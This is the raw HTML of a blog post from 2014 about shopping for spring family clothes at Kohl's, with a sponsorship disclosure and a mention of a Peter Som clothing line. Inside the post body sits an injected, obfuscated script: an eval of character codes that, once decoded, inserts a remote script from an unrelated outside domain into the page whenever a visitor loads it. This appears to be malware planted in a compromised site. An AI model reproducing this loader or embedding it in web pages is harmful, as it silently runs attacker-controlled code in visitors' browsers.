<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/posts/13655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=13655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fspring-clothes-shopping-family%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fspring-clothes-shopping-family%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=E38DB34EBD2DB926182D511E2CDAB83A');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="post-template-default single single-post postid-13655 single-format-standard wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/spring-clothes-shopping-family/" itemprop="item"><span itemprop="name">Spring Is Here: Clothes Shopping for the Family</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-13655" class="post-13655 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style">
    <div class="post-wrap">
                <div class="post-media">
            
            <div class="post-thumbnail">
                <img width="810" height="297" src="https://bondwithkarla.com/wp-content/uploads/2014/04/kohls.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bondwithkarla.com/wp-content/uploads/2014/04/kohls.png 810w, https://bondwithkarla.com/wp-content/uploads/2014/04/kohls-300x110.png 300w" sizes="(max-width: 810px) 100vw, 810px" />            </div><!-- .post-thumbnail -->

                </div>
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://bondwithkarla.com/category/life-style/" rel="category tag">Lifestyle</a></span>            </div>
            <h1 class="post-title entry-title">Spring Is Here: Clothes Shopping for the Family</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://bondwithkarla.com/spring-clothes-shopping-family/" rel="bookmark"><time class="entry-date published" datetime="2014-04-10T12:16:18-05:00">April 10, 2014</time><time class="updated" datetime="2014-06-02T19:16:27-05:00">June 2, 2014</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://bondwithkarla.com/author/admin/">Guest Author</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-13656" alt="kohls" src="https://bondwithkarla.com/wp-content/uploads/2014/04/kohls.png" width="810" height="297" srcset="https://bondwithkarla.com/wp-content/uploads/2014/04/kohls.png 810w, https://bondwithkarla.com/wp-content/uploads/2014/04/kohls-300x110.png 300w" sizes="(max-width: 810px) 100vw, 810px" /><i>I participated in a campaign for Mom Central Consulting on behalf of Kohl’s. I received a gift card as a thank you for participating</i></p>
<p style="text-align: center;">With Spring finally in the air that means we are closer to the really warm stuff which means shopping for new clothes. With a 6 year old pretty much every year I have to buy a new summer wardrobe.  Kohl&#8217;s has to be one place I love to shop. They have something for the entire family.</p>
<h3>New Line</h3>
<p>Kohl&#8217;s has a new line that will be launching , Peter Som for DesigNation.  Renowned American fashion designer, Peter Som, channeled beautiful St. Barths when designing his exclusive collection. Feminine dress and skirts exude a relaxed yet adventurous style.</p>
<p>Check out Kohl&#8217;s Peter Som Watch &amp; Shop <a href="https://bit.ly/1i1Ux2G " target="_blank">Google Hangout</a> and learn more about his awesome clothing line. Just another way that Kohl&#8217;s is fabulous.</p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://bondwithkarla.com" class="url" target = "_blank" title = "Guest Author" rel="nofollow" > <img alt='Guest Author' src='https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=250&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=500&#038;d=identicon&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://bondwithkarla.com" class="url" target="_blank" rel="nofollow">Guest Author</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >We are thrilled to have this <strong>Guest Author</strong> on Bond With Karla. Their talent is always welcome and we are thrilled to feature them.If you would like to be a guest author or contributor please <a href="https://bondwithkarla.com/contact/">contact us</a></div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://bondwithkarla.com" class="url" target="_blank" title="Guest Author" rel="nofollow"><img alt='Guest Author' src='https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=250&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=500&#038;d=identicon&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Guest Author <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/admin/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/what-you-need-to-know-about-tamulosin/">What You Need To Know About Tamulosin</a><span> - June 18, 2018</span>				</li>				<li>					<a href="https://bondwithkarla.com/baby-walking-walk-5-ways-childproof-doors/">Baby Walking the Walk: 5 Ways to Childproof Your Doors</a><span> - June 5, 2014</span>				</li>				<li>					<a href="https://bondwithkarla.com/6-ways-determine-little-one-needs-glasses/">6 Ways to Determine If Your Little One Needs Glasses</a><span> - June 4, 2014</span>				</li></ul></div></div> </section></div> </div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="13655" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Spring+Is+Here%3A+Clothes+Shopping+for+the+Family&url=https%3A%2F%2Fbondwithkarla.com%2Fspring-clothes-shopping-family%2F" data-link="https://twitter.com/intent/tweet?text=Spring+Is+Here%3A+Clothes+Shopping+for+the+Family&url=https%3A%2F%2Fbondwithkarla.com%2Fspring-clothes-shopping-family%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbondwithkarla.com%2Fspring-clothes-shopping-family%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">1</span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2Fspring-clothes-shopping-family%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2Fspring-clothes-shopping-family%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">1 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://bondwithkarla.com/wizards-of-waverly-place-link-love/" rel="bookmark" title="Wizards of Waverly Place Link Love">Wizards of Waverly Place Link Love</a></li>
<li><a href="https://bondwithkarla.com/rudolph-rednosed-reindeer/" rel="bookmark" title="Rudolph the Red-Nosed Reindeer">Rudolph the Red-Nosed Reindeer</a></li>
<li><a href="https://bondwithkarla.com/goal-setting-for-kids/" rel="bookmark" title="Goal Setting for Kids">Goal Setting for Kids</a></li>
<li><a href="https://bondwithkarla.com/mothers-day-mother-daughter-bond/" rel="bookmark" title="Mother&#8217;s Day- A Mother Daughter Bond">Mother&#8217;s Day- A Mother Daughter Bond</a></li>
</ol>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/toys-make-sports-fun-kids/" rel="prev">How These Toys Make Sports More Fun for Kids</a></div><div class="nav-next"><a href="https://bondwithkarla.com/love-science-6-projects-show-knowledge/" rel="next">For The Love Off Science: 6 Projects To Show Of Your Knowledge</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-13655 -->				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-13655-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
